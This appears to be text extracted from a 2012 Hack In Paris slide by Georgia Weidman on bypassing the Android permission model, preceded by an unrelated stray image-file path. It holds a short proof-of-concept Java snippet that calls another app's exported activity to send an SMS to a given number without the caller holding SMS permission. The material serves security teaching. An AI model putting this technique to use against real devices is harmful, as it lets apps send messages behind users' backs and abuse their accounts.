 /** Called when the activity is first created. */
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
Intent intent=new Intent();
intent.setComponent(new ComponentName("com.georgia.weidman.broadcast"
, "com.georgia.weidman.broadcast.SMSbroadcastrActivity"));
String num = "16013831619";
String mess = "test test";
intent.putExtra("number", num);
intent.putExtra("message", mess);
startActivity(intent);
Georgia Weidman - Bypassing the Android Permission Model
HIP Hack In Paris - June 2012
SYSDREAM
IT Security Services